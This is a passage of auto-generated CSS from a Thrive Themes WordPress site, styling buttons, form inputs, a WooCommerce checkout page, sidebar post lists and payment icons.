[data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-2818e:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-34f05:rgb(47, 138, 229); }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13:var(--tcb-local-color-22102); float: none; --form-color:--tcb-skin-color-0; --tcb-local-color-22102:var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; --tve-applied-max-width:406px !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8:rgb(26, 109, 188); --tcb-local-color-34f05:var(--tcb-local-color-22102); }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size:14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius:100px; margin: 0px !important; --tcb-local-color-17ee7:rgb(47, 138, 229) !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color:rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:13px; --tve-line-height:1.2em; --tve-color:rgba(0, 0, 0, 0.5); --tve-applied---tve-color:rgba(0, 0, 0, 0.5); --tve-letter-spacing:1px; --tve-border-radius:100px; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border:none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image:none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color:var(--tcb-local-color-22102) !important; --tve-applied---tve-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-64 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#layout) .tve-theme-64 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-64 .content-section .section-content { justify-content: center; display: flex; flex-direction: column; padding: 50px 20px 123px !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f943"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color:rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f941"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f941"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c78f942"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c78f943"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f943"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c7989b7"] { --tve-alignment:center; float: none; max-width: 491px; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width:491px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c799f64"] { padding-top: 0px !important; margin-top: 0px !important; line-height: 1.75em !important; font-size: 16px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c87f775"] { width: 166px; --tve-alignment:center; float: none; margin: 0px auto 29px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c87f775"] img { opacity: 1; }.tve-theme-64 .content-section { min-width: 281px; }.tve-theme-64 .content-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid rgb(108, 108, 108); border-radius: 100px; overflow: hidden; --tve-alignment:center; float: none; min-width: 550px; padding: 6px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-min-width:550px !important; }:not(#tve) .tve-theme-64 .content-section :not(#tve) [data-css="tve-u-1778c78f941"]:hover button { background-color: var(--tcb-skin-color-27) !important; --background-color:var(--tcb-skin-color-27) !important; --tve-applied-background-color:var$(--tcb-skin-color-27) !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 199px !important; padding: 20px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content p, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content li, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content label, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 26px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 1px !important; padding: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content p, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content li, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content label, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 26px !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-65 .content-section .woocommerce-info, .woocommerce-form-coupon > p:first-child, .woocommerce-form-login > p:first-child { --tve-border-radius:20px; border-radius: 20px; overflow: hidden; font-size: var(--tve-font-size, 13px); --tve-font-size:13px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing:1px; border-top: none; border-bottom: none; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; padding-bottom: 8px !important; padding-top: 8px !important; padding-left: 50px !important; }.tve-theme-65 .content-section input.input-text { --tve-border-radius:35px; border-radius: 35px; overflow: hidden; border: 1px solid rgba(151, 151, 151, 0.5); --tve-applied-border:1px solid rgba(151, 151, 151, 0.5); font-size: var(--tve-font-size, 14px); --tve-font-size:14px; padding: 16px !important; }.tve-theme-65 .content-section .select2-container, #select2-billing_state-results, #select2-billing_country-results, .woocommerce-input-wrapper select { --tve-border-radius:46px; border-radius: 46px; overflow: hidden; font-size: var(--tve-font-size, 14px); --tve-font-size:14px; padding-top: 5px !important; padding-right: 0px !important; }.tve-theme-65 .content-section .form-row label abbr, .tve-theme-65 .content-section .form-row label, .lost_password abbr, .lost_password, .woocommerce-form-login > p:first-child abbr, .woocommerce-form-login > p:first-child { font-size: var(--tve-font-size, 12px); --tcb-applied-color:rgb(156, 156, 156); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgb(156, 156, 156)) !important; --tve-applied-color:var$(--tve-color, rgb(156, 156, 156)) !important; }.tve-theme-65 .content-section .form-row label, .lost_password, .woocommerce-form-login > p:first-child { --tve-font-size:12px; --tve-color:rgb(156, 156, 156); --tve-applied---tve-color:rgb(156, 156, 156); --tve-letter-spacing:1px; margin-bottom: 6px !important; margin-left: 6px !important; }.tve-theme-65 .content-section .woocommerce-checkout h3 { font-size: var(--tve-font-size, 16px); --tve-font-size:16px; color: var(--tve-color, var(--tcb-skin-color-23)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-23)); --tve-color:var(--tcb-skin-color-23); --tve-applied---tve-color:var$(--tcb-skin-color-23); --tcb-applied-color:var$(--tcb-skin-color-23); text-transform: var(--tve-text-transform, uppercase); --tve-text-transform:uppercase; letter-spacing: var(--tve-letter-spacing, 2px); --tve-letter-spacing:2px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); --tve-font-weight:var(--g-bold-weight, bold); padding-top: 1px !important; padding-bottom: 1px !important; margin-bottom: 20px !important; margin-right: 0px !important; margin-left: 0px !important; border: none !important; --tve-applied-border:none !important; }.tve-theme-65 .content-section .place-order button { --tve-border-radius:48px; border-radius: 48px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight:var(--g-regular-weight, normal); max-width: 35%; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; padding: 12px !important; margin-left: 278px !important; margin-top: 23px !important; --tve-applied-max-width:35% !important; }:not(#layout) .tve-theme-65 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-65 .content-section .checkout-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 .content-section .cart-subtotal .amount, .order-total .amount, .tax-total .amount { color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-65 .content-section .place-order button:hover { background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto, auto !important; background-position: 50% 50%, 0% 0% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto,auto !important; --background-position:50% 50%,0% 0% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-65 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-65 .main-container { padding: 30px 10px !important; }.tve-theme-65 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-65 .sidebar-section .section-content p, :not(#tve) .tve-theme-65 .sidebar-section .section-content li, :not(#tve) .tve-theme-65 .sidebar-section .section-content label, :not(#tve) .tve-theme-65 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-65 .sidebar-section .section-content h1, :not(#tve) .tve-theme-65 .sidebar-section .section-content h2, :not(#tve) .tve-theme-65 .sidebar-section .section-content h3, :not(#tve) .tve-theme-65 .sidebar-section .section-content h4, :not(#tve) .tve-theme-65 .sidebar-section .section-content h5, :not(#tve) .tve-theme-65 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-65 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a:rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight:400; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment:center; float: none; margin: 0px auto !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url("https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius:12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight:400; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight:400; --tcb-applied-color:rgb(34, 34, 34); --g-bold-weight:700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border:none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border:none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow:0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width:120px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height:120px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius:72px; border-radius: 72px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border:none; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size:16px; --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-1bda9:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-9bd08:var(--tcb-skin-color-0); --tve-alignment:center; float: none; --tve-text-decoration:underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-65 .content-section tbody tr .product-name { font-size: var(--tve-font-size, 16px); --tve-font-size:16px; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight:var(--g-regular-weight, normal); }.tve-theme-65 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color:rgb(61, 61, 61) !important; --tve-applied-background-color:rgb(61, 61, 61) !important; }.tve-theme-65 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-65 .top-section .section-content p, :not(#tve) .tve-theme-65 .top-section .section-content li, :not(#tve) .tve-theme-65 .top-section .section-content label, :not(#tve) .tve-theme-65 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-65 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-65 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-65 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px auto !important; --tve-alignment:center; float: none; }.tve-theme-65 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-65 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-65 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-65 .top-section [data-css="tve-u-17d1cd85ac9"] { --tve-alignment:center; margin-left: auto !important; margin-right: auto !important; float: none; display: 